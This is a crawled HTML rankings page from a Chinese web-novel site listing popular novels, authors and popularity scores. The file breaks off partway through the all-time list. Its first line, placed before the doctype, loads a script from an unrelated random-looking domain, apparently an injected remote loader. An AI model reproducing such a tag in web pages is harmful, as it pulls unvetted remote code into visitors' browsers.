

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/paihangbang/
body_size: 6142
content:
<script src='//www.pvjebwism.cc/g.js'></script><!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>排行榜_一起小说吧</title>
	<meta name="keywords" content="排行榜一起小说吧" />
	<meta name="description" content="排行榜一起小说吧" />
	<link rel="canonical" href="https://www.178xs.com/"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/">
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script>var znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
		<div class="pais91">
			   <div class="pais92">
				  <h2>
				  一起小说吧周榜
				  </h2>
				  <ul>
															<li>
						<span class="num1 numer">1</span>
						<span class="s2"><a class="chaptea"  href="/269_269624.html" title="最新收录小说《我的七个师父无所不能》">我的七个师父无所不能</a></span>
						<span class="pais93">小骨</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">37522热度</span>
						
					</li>					<li>
						<span class="num2 numer">2</span>
						<span class="s2"><a class="chaptea"  href="/197_197826.html" title="最新收录小说《遮天叶凡姬紫月》">遮天叶凡姬紫月</a></span>
						<span class="pais93">辰东</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">24601热度</span>
						
					</li>					<li>
						<span class="num3 numer">3</span>
						<span class="s2"><a class="chaptea"  href="/232_232438.html" title="最新收录小说《青春从遇见他开始霍眠》">青春从遇见他开始霍眠</a></span>
						<span class="pais93">猪宝宝萌萌哒</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">24478热度</span>
						
					</li>					<li>
						<span class="num4 numer">4</span>
						<span class="s2"><a class="chaptea"  href="/270_270504.html" title="最新收录小说《断阴阳》">断阴阳</a></span>
						<span class="pais93">阿七</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">22576热度</span>
						
					</li>					<li>
						<span class="num5 numer">5</span>
						<span class="s2"><a class="chaptea"  href="/269_269615.html" title="最新收录小说《穿书七零：团宠旺家小锦鲤》">穿书七零：团宠旺家小锦鲤</a></span>
						<span class="pais93">月悠北安</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">21115热度</span>
						
					</li>					<li>
						<span class="num6 numer">6</span>
						<span class="s2"><a class="chaptea"  href="/232_232632.html" title="最新收录小说《天医凤九凤九轩辕墨泽》">天医凤九凤九轩辕墨泽</a></span>
						<span class="pais93">凤炅</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">20168热度</span>
						
					</li>					<li>
						<span class="num7 numer">7</span>
						<span class="s2"><a class="chaptea"  href="/269_269709.html" title="最新收录小说《墨少的小祖宗富可敌国》">墨少的小祖宗富可敌国</a></span>
						<span class="pais93">司酒酒</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">19169热度</span>
						
					</li>					<li>
						<span class="num8 numer">8</span>
						<span class="s2"><a class="chaptea"  href="/1_1007.html" title="最新收录小说《盖世武神》">盖世武神</a></span>
						<span class="pais93">洪荒之力</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">17890热度</span>
						
					</li>					<li>
						<span class="num9 numer">9</span>
						<span class="s2"><a class="chaptea"  href="/272_272826.html" title="最新收录小说《躺平：老婆修炼我变强》">躺平：老婆修炼我变强</a></span>
						<span class="pais93">万红壮</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">14739热度</span>
						
					</li>					<li>
						<span class="num10 numer">10</span>
						<span class="s2"><a class="chaptea"  href="/12_12303.html" title="最新收录小说《入骨暖婚：总裁好好爱》">入骨暖婚：总裁好好爱</a></span>
						<span class="pais93">大周周</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">14334热度</span>
						
					</li>					<li>
						<span class="num11 numer">11</span>
						<span class="s2"><a class="chaptea"  href="/13_13927.html" title="最新收录小说《我身上有条龙》">我身上有条龙</a></span>
						<span class="pais93">香辣小龙虾</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">13220热度</span>
						
					</li>					<li>
						<span class="num12 numer">12</span>
						<span class="s2"><a class="chaptea"  href="/233_233094.html" title="最新收录小说《小说厉啸北》">小说厉啸北</a></span>
						<span class="pais93">心如飞絮</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">12010热度</span>
						
					</li>					<li>
						<span class="num13 numer">13</span>
						<span class="s2"><a class="chaptea"  href="/89_89299.html" title="最新收录小说《替嫁娇妻，老公太甜宠》">替嫁娇妻，老公太甜宠</a></span>
						<span class="pais93">长安角暮</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">11982热度</span>
						
					</li>					<li>
						<span class="num14 numer">14</span>
						<span class="s2"><a class="chaptea"  href="/4_4756.html" title="最新收录小说《宠妃撩人：摄政王爷欺上门》">宠妃撩人：摄政王爷欺上门</a></span>
						<span class="pais93">沐小楼</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">11434热度</span>
						
					</li>					<li>
						<span class="num15 numer">15</span>
						<span class="s2"><a class="chaptea"  href="/55_55220.html" title="最新收录小说《超级狂医在都市》">超级狂医在都市</a></span>
						<span class="pais93">兔子英雄</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">11308热度</span>
						
					</li>					<li>
						<span class="num16 numer">16</span>
						<span class="s2"><a class="chaptea"  href="/246_246261.html" title="最新收录小说《《唐人的餐桌》》">《唐人的餐桌》</a></span>
						<span class="pais93">孑与2</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">11276热度</span>
						
					</li>					<li>
						<span class="num17 numer">17</span>
						<span class="s2"><a class="chaptea"  href="/4_4741.html" title="最新收录小说《一夜危情：豪门天价前妻》">一夜危情：豪门天价前妻</a></span>
						<span class="pais93">月下魂销</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">11268热度</span>
						
					</li>					<li>
						<span class="num18 numer">18</span>
						<span class="s2"><a class="chaptea"  href="/77_77066.html" title="最新收录小说《影帝偏要住我家》">影帝偏要住我家</a></span>
						<span class="pais93">碧玉萧</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">10899热度</span>
						
					</li>					<li>
						<span class="num19 numer">19</span>
						<span class="s2"><a class="chaptea"  href="/269_269623.html" title="最新收录小说《一生缠绵》">一生缠绵</a></span>
						<span class="pais93">佚名</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">10743热度</span>
						
					</li>					<li>
						<span class="num20 numer">20</span>
						<span class="s2"><a class="chaptea"  href="/75_75971.html" title="最新收录小说《帝国最强败家子》">帝国最强败家子</a></span>
						<span class="pais93">天香瞳</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">10332热度</span>
						
					</li>					<li>
						<span class="num21 numer">21</span>
						<span class="s2"><a class="chaptea"  href="/269_269620.html" title="最新收录小说《庶女嫡谋》">庶女嫡谋</a></span>
						<span class="pais93">北木南乔</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">9563热度</span>
						
					</li>					<li>
						<span class="num22 numer">22</span>
						<span class="s2"><a class="chaptea"  href="/232_232860.html" title="最新收录小说《大魏宫廷赵元偲赵弘润》">大魏宫廷赵元偲赵弘润</a></span>
						<span class="pais93">贱宗首席弟子</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">9427热度</span>
						
					</li>					<li>
						<span class="num23 numer">23</span>
						<span class="s2"><a class="chaptea"  href="/274_274681.html" title="最新收录小说《模拟乱杀：从凡人杀到仙帝》">模拟乱杀：从凡人杀到仙帝</a></span>
						<span class="pais93">永恒火焰</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">9334热度</span>
						
					</li>					<li>
						<span class="num24 numer">24</span>
						<span class="s2"><a class="chaptea"  href="/222_222564.html" title="最新收录小说《吞灵大帝林萧风兰月》">吞灵大帝林萧风兰月</a></span>
						<span class="pais93">苍天异冷</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">9319热度</span>
						
					</li>					<li>
						<span class="num25 numer">25</span>
						<span class="s2"><a class="chaptea"  href="/269_269619.html" title="最新收录小说《穿成四宝妈被科研大佬娇宠》">穿成四宝妈被科研大佬娇宠</a></span>
						<span class="pais93">苏合香</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">8952热度</span>
						
					</li>					<li>
						<span class="num26 numer">26</span>
						<span class="s2"><a class="chaptea"  href="/232_232706.html" title="最新收录小说《妖孽仙皇在都市萧尘凌筱竹》">妖孽仙皇在都市萧尘凌筱竹</a></span>
						<span class="pais93">傲才</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">8759热度</span>
						
					</li>					<li>
						<span class="num27 numer">27</span>
						<span class="s2"><a class="chaptea"  href="/269_269960.html" title="最新收录小说《农家媳妇富贵临门》">农家媳妇富贵临门</a></span>
						<span class="pais93">冷香忆</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">8755热度</span>
						
					</li>					<li>
						<span class="num28 numer">28</span>
						<span class="s2"><a class="chaptea"  href="/270_270932.html" title="最新收录小说《重生84：一切都靠手》">重生84：一切都靠手</a></span>
						<span class="pais93">金生水起</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">7568热度</span>
						
					</li>					<li>
						<span class="num29 numer">29</span>
						<span class="s2"><a class="chaptea"  href="/1_1035.html" title="最新收录小说《绝世杀神》">绝世杀神</a></span>
						<span class="pais93">九龙真气</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">6966热度</span>
						
					</li>					<li>
						<span class="num30 numer">30</span>
						<span class="s2"><a class="chaptea"  href="/246_246396.html" title="最新收录小说《《大明第一贡生》》">《大明第一贡生》</a></span>
						<span class="pais93">一语不语</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">6941热度</span>
						
					</li>				 </ul>
			</div>
			
			<div class="pais92">
				  <h2>
				  一起小说吧月榜
				  </h2>
				  <ul>
															<li>
						<span class="num1 numer">1</span>
						<span class="s2"><a class="chaptea"  href="/255_255093.html" title="最新收录小说《高手下山退婚七位绝色美女》">高手下山退婚七位绝色美女</a></span>
						<span class="pais93">小宅</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">646155热度</span>
					</li>					<li>
						<span class="num2 numer">2</span>
						<span class="s2"><a class="chaptea"  href="/273_273147.html" title="最新收录小说《最强神医混都市叶辰夏若雪孙怡》">最强神医混都市叶辰夏若雪孙怡</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">614623热度</span>
					</li>					<li>
						<span class="num3 numer">3</span>
						<span class="s2"><a class="chaptea"  href="/273_273135.html" title="最新收录小说《夏若雪孙怡》">夏若雪孙怡</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">590807热度</span>
					</li>					<li>
						<span class="num4 numer">4</span>
						<span class="s2"><a class="chaptea"  href="/275_275502.html" title="最新收录小说《天帝》">天帝</a></span>
						<span class="pais93">随风漫步</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">544225热度</span>
					</li>					<li>
						<span class="num5 numer">5</span>
						<span class="s2"><a class="chaptea"  href="/272_272664.html" title="最新收录小说《吞噬古帝全集阅读》">吞噬古帝全集阅读</a></span>
						<span class="pais93">苏辰骆天妃</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">530879热度</span>
					</li>					<li>
						<span class="num6 numer">6</span>
						<span class="s2"><a class="chaptea"  href="/272_272322.html" title="最新收录小说《都市极品神医叶辰夏若雪孙怡》">都市极品神医叶辰夏若雪孙怡</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">528834热度</span>
					</li>					<li>
						<span class="num7 numer">7</span>
						<span class="s2"><a class="chaptea"  href="/273_273502.html" title="最新收录小说《九星霸体诀刚刚更新章节列表》">九星霸体诀刚刚更新章节列表</a></span>
						<span class="pais93">龙尘</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">512008热度</span>
					</li>					<li>
						<span class="num8 numer">8</span>
						<span class="s2"><a class="chaptea"  href="/272_272760.html" title="最新收录小说《吞噬古帝最新免费章节》">吞噬古帝最新免费章节</a></span>
						<span class="pais93">苏辰骆天妃</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">477661热度</span>
					</li>					<li>
						<span class="num9 numer">9</span>
						<span class="s2"><a class="chaptea"  href="/273_273255.html" title="最新收录小说《惊世猛虎陈六合沈清舞》">惊世猛虎陈六合沈清舞</a></span>
						<span class="pais93">陈六合沈清舞</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">416361热度</span>
					</li>					<li>
						<span class="num10 numer">10</span>
						<span class="s2"><a class="chaptea"  href="/272_272727.html" title="最新收录小说《都市极品医神叶辰夏若雪孙怡》">都市极品医神叶辰夏若雪孙怡</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">383499热度</span>
					</li>					<li>
						<span class="num11 numer">11</span>
						<span class="s2"><a class="chaptea"  href="/272_272658.html" title="最新收录小说《重生之再造传奇秦尘》">重生之再造传奇秦尘</a></span>
						<span class="pais93">暗魔师</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">371524热度</span>
					</li>					<li>
						<span class="num12 numer">12</span>
						<span class="s2"><a class="chaptea"  href="/273_273589.html" title="最新收录小说《大红大紫新书》">大红大紫新书</a></span>
						<span class="pais93">都市之最强狂兵</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">332902热度</span>
					</li>					<li>
						<span class="num13 numer">13</span>
						<span class="s2"><a class="chaptea"  href="/4_4261.html" title="最新收录小说《九天剑主》">九天剑主</a></span>
						<span class="pais93">火神</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">332400热度</span>
					</li>					<li>
						<span class="num14 numer">14</span>
						<span class="s2"><a class="chaptea"  href="/272_272433.html" title="最新收录小说《一夕烟雨最新》">一夕烟雨最新</a></span>
						<span class="pais93">惊鸿</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">322055热度</span>
					</li>					<li>
						<span class="num15 numer">15</span>
						<span class="s2"><a class="chaptea"  href="/273_273072.html" title="最新收录小说《房俊》">房俊</a></span>
						<span class="pais93">全文免费阅读</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">321373热度</span>
					</li>					<li>
						<span class="num16 numer">16</span>
						<span class="s2"><a class="chaptea"  href="/1_1035.html" title="最新收录小说《绝世杀神》">绝世杀神</a></span>
						<span class="pais93">九龙真气</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">316408热度</span>
					</li>					<li>
						<span class="num17 numer">17</span>
						<span class="s2"><a class="chaptea"  href="/272_272477.html" title="最新收录小说《皇帝的死亡天使的作品》">皇帝的死亡天使的作品</a></span>
						<span class="pais93">莫格卓根</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">315804热度</span>
					</li>					<li>
						<span class="num18 numer">18</span>
						<span class="s2"><a class="chaptea"  href="/272_272650.html" title="最新收录小说《叶辰归来孙怡夏若雪》">叶辰归来孙怡夏若雪</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">311421热度</span>
					</li>					<li>
						<span class="num19 numer">19</span>
						<span class="s2"><a class="chaptea"  href="/275_275543.html" title="最新收录小说《修罗武神目》">修罗武神目</a></span>
						<span class="pais93">善良的蜜蜂</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">309213热度</span>
					</li>					<li>
						<span class="num20 numer">20</span>
						<span class="s2"><a class="chaptea"  href="/273_273580.html" title="最新收录小说《男主角叫林辰的小说在线阅读》">男主角叫林辰的小说在线阅读</a></span>
						<span class="pais93">都市逍遥邪医</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">306834热度</span>
					</li>					<li>
						<span class="num21 numer">21</span>
						<span class="s2"><a class="chaptea"  href="/273_273697.html" title="最新收录小说《都市之最强狂兵陈6合》">都市之最强狂兵陈6合</a></span>
						<span class="pais93">陈六合</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">291579热度</span>
					</li>					<li>
						<span class="num22 numer">22</span>
						<span class="s2"><a class="chaptea"  href="/273_273691.html" title="最新收录小说《姜云小说名字叫什么》">姜云小说名字叫什么</a></span>
						<span class="pais93">道界天下</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">287414热度</span>
					</li>					<li>
						<span class="num23 numer">23</span>
						<span class="s2"><a class="chaptea"  href="/273_273196.html" title="最新收录小说《叶凡神医》">叶凡神医</a></span>
						<span class="pais93">一起成功</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">282035热度</span>
					</li>					<li>
						<span class="num24 numer">24</span>
						<span class="s2"><a class="chaptea"  href="/1_1007.html" title="最新收录小说《盖世武神》">盖世武神</a></span>
						<span class="pais93">洪荒之力</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">269501热度</span>
					</li>					<li>
						<span class="num25 numer">25</span>
						<span class="s2"><a class="chaptea"  href="/272_272977.html" title="最新收录小说《陈平苏雨琪》">陈平苏雨琪</a></span>
						<span class="pais93">小说免费阅读</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">267854热度</span>
					</li>					<li>
						<span class="num26 numer">26</span>
						<span class="s2"><a class="chaptea"  href="/272_272045.html" title="最新收录小说《江南王叶辰夏若雪孙怡》">江南王叶辰夏若雪孙怡</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">256212热度</span>
					</li>					<li>
						<span class="num27 numer">27</span>
						<span class="s2"><a class="chaptea"  href="/273_273270.html" title="最新收录小说《洛尘仙尊》">洛尘仙尊</a></span>
						<span class="pais93">洛书</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">255284热度</span>
					</li>					<li>
						<span class="num28 numer">28</span>
						<span class="s2"><a class="chaptea"  href="/272_272262.html" title="最新收录小说《玄霆叶辰夏若雪孙怡》">玄霆叶辰夏若雪孙怡</a></span>
						<span class="pais93">风会笑</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">251019热度</span>
					</li>					<li>
						<span class="num29 numer">29</span>
						<span class="s2"><a class="chaptea"  href="/273_273826.html" title="最新收录小说《都市之最强狂兵陈六何沈轻舞原型》">都市之最强狂兵陈六何沈轻舞原型</a></span>
						<span class="pais93">大红大紫</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">249503热度</span>
					</li>					<li>
						<span class="num30 numer">30</span>
						<span class="s2"><a class="chaptea"  href="/222_222919.html" title="最新收录小说《叶佳期乔斯年的故事》">叶佳期乔斯年的故事</a></span>
						<span class="pais93">罗衣对雪</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">243110热度</span>
					</li>				 </ul>
			</div>

			<div class="pais92">
				  <h2>
				  一起小说吧总榜
				  </h2>
				  <ul>
															<li>
						<span class="num1 numer">1</span>
						<span class="s2"><a class="chaptea"  href="/202_202488.html" title="最新收录小说《我在惊悚游戏里封神（无限）》">我在惊悚游戏里封神（无限）</a></span>
						<span class="pais93">壶鱼辣椒</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">251752067热度</span>
					</li>					<li>
						<span class="num2 numer">2</span>
						<span class="s2"><a class="chaptea"  href="/221_221744.html" title="最新收录小说《陷入我们的热恋》">陷入我们的热恋</a></span>
						<span class="pais93">耳东兔子</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">153792924热度</span>
					</li>					<li>
						<span class="num3 numer">3</span>
						<span class="s2"><a class="chaptea"  href="/227_227831.html" title="最新收录小说《重生之贵妇》">重生之贵妇</a></span>
						<span class="pais93">笑佳人</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">150719486热度</span>
					</li>					<li>
						<span class="num4 numer">4</span>
						<span class="s2"><a class="chaptea"  href="/228_228206.html" title="最新收录小说《折月亮》">折月亮</a></span>
						<span class="pais93">竹已</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">127692676热度</span>
					</li>					<li>
						<span class="num5 numer">5</span>
						<span class="s2"><a class="chaptea"  href="/191_191853.html" title="最新收录小说《唯一》">唯一</a></span>
						<span class="pais93">羡枳</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">54073592热度</span>
					</li>					<li>
						<span class="num6 numer">6</span>
						<span class="s2"><a class="chaptea"  href="/228_228914.html" title="最新收录小说《纨绔世子爷李坏李长河》">纨绔世子爷李坏李长河</a></span>
						<span class="pais93">我的长枪依在</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">50371244热度</span>
					</li>					<li>
						<span class="num7 numer">7</span>
						<span class="s2"><a class="chaptea"  href="/227_227833.html" title="最新收录小说《惊！清贫校草是孩子他爸》">惊！清贫校草是孩子他爸</a></span>
						<span class="pais93">林绵绵</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">41583382热度</span>
					</li>					<li>
						<span class="num8 numer">8</span>
						<span class="s2"><a class="chaptea"  href="/227_227306.html" title="最新收录小说《穿越后被迫登基》">穿越后被迫登基</a></span>
						<span class="pais93">我爱吃山竹</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">40554454热度</span>
					</li>					<li>
						<span class="num9 numer">9</span>
						<span class="s2"><a class="chaptea"  href="/227_227830.html" title="最新收录小说《小师姐每天都在扮演路人甲》">小师姐每天都在扮演路人甲</a></span>
						<span class="pais93">子琼</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">38665441热度</span>
					</li>					<li>
						<span class="num10 numer">10</span>
						<span class="s2"><a class="chaptea"  href="/222_222567.html" title="最新收录小说《锦绣深宫夏如卿赵君尧》">锦绣深宫夏如卿赵君尧</a></span>
						<span class="pais93">半枝雪</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">37542376热度</span>
					</li>					<li>
						<span class="num11 numer">11</span>
						<span class="s2"><a class="chaptea"  href="/225_225547.html" title="最新收录小说《雪意和五点钟》">雪意和五点钟</a></span>
						<span class="pais93">叹西茶</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">34504278热度</span>
					</li>					<li>
						<span class="num12 numer">12</span>
						<span class="s2"><a class="chaptea"  href="/0_210.html" title="最新收录小说《《凡人修仙传》》">《凡人修仙传》</a></span>
						<span class="pais93">忘语</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">33718640热度</span>
					</li>					<li>
						<span class="num13 numer">13</span>
						<span class="s2"><a class="chaptea"  href="/186_186556.html" title="最新收录小说《玄幻：我真不是盖世高人》">玄幻：我真不是盖世高人</a></span>
						<span class="pais93">归心</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">32992495热度</span>
					</li>					<li>
						<span class="num14 numer">14</span>
						<span class="s2"><a class="chaptea"  href="/223_223728.html" title="最新收录小说《清穿之咸鱼贵妃养崽记》">清穿之咸鱼贵妃养崽记</a></span>
						<span class="pais93">冰水中的鱼</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">32513547热度</span>
					</li>					<li>
						<span class="num15 numer">15</span>
						<span class="s2"><a class="chaptea"  href="/187_187679.html" title="最新收录小说《开局地摊卖大力》">开局地摊卖大力</a></span>
						<span class="pais93">弈青锋</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">31729056热度</span>
					</li>					<li>
						<span class="num16 numer">16</span>
						<span class="s2"><a class="chaptea"  href="/227_227394.html" title="最新收录小说《顶流的小祖宗来自大唐》">顶流的小祖宗来自大唐</a></span>
						<span class="pais93">择兰</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">30699621热度</span>
					</li>					<li>
						<span class="num17 numer">17</span>
						<span class="s2"><a class="chaptea"  href="/226_226620.html" title="最新收录小说《夫郎家的赘婿首辅》">夫郎家的赘婿首辅</a></span>
						<span class="pais93">路归途</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">29575069热度</span>
					</li>					<li>
						<span class="num18 numer">18</span>
						<span class="s2"><a class="chaptea"  href="/235_235146.html" title="最新收录小说《和男主同归于尽后》">和男主同归于尽后</a></span>
						<span class="pais93">画七</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">28853775热度</span>
					</li>					<li>
						<span class="num19 numer">19</span>
						<span class="s2"><a class="chaptea"  href="/221_221452.html" title="最新收录小说《我祖父是朱元璋张浩朱允熥》">我祖父是朱元璋张浩朱允熥</a></span>
						<span class="pais93">岁月神偷</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">27327882热度</span>
					</li>					<li>
						<span class="num20 numer">20</span>
						<span class="s2"><a class="chaptea"  href="/237_237018.html" title="最新收录小说《缔婚》">缔婚</a></span>
						<span class="pais93">法采</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">27069583热度</span>
					</li>					<li>
						<span class="num21 numer">21</span>
						<span class="s2"><a class="chaptea"  href="/231_231744.html" title="最新收录小说《穿成龙族唯一的幼崽》">穿成龙族唯一的幼崽</a></span>
						<span class="pais93">婻书</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">26581802热度</span>
					</li>					<li>
						<span class="num22 numer">22</span>
						<span class="s2"><a class="chaptea"  href="/232_232789.html" title="最新收录小说《江医生他怀了死对头的崽》">江医生他怀了死对头的崽</a></span>
						<span class="pais93">葫芦酱</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">26012676热度</span>
					</li>					<li>
